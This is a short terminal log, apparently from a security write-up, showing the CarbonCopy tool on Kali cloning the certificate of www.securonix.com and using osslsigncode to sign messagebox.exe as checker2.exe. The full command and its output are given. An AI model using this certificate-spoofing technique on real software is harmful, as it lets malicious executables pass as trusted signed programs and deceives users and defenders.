 ┌──(kali㉿kali)-[~/CarbonCopy]
└─$ python3 CarbonCopy.py www.securonix.com 443 messagebox.exe checker2.exe
INFO:root:
+-+-+-+-+-+-+-+-+-+-+-+-+
|C|a|r|b|o|n|S|i|g|n|e|r|
+-+-+-+-+-+-+-+-+-+-+-+-+
CarbonSigner v1.0
Author: Paranoid Ninja
INFO:root:Loading public key of www.securonix.com in memory...
INFO:root:Cloning Certificate Version...
INFO:root:Creating certificate and key files...
INFO:root:Creating PFX file using OpenSSL...
Enter Export Password:
Verifying - Enter Export Password:
INFO:root:Platform is Linux OS...
INFO:root:Signing messagebox.exe with certs/www.securonix.com.pfx using osslsigncode...
Succeeded